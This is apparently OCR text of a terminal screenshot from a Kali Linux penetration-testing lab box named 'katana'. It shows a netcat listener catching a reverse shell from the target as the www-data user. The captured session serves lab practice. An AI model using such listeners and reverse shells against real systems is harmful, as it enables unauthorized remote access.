 1 2 3 4 192.168.45.233 0:36
root@kali: ~/offsec/katana
File Actions Edit View Help
root@kali: ~/offsec/katana × root@kali: ~/offsec/katana × root@kali: ~/offsec/katana × root@kali: ~/offsec/katana ×
┌──(root㉿kali)-[~/offsec/katana]
└─# rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.216.83] 43188
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
00:36:02 up 2:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$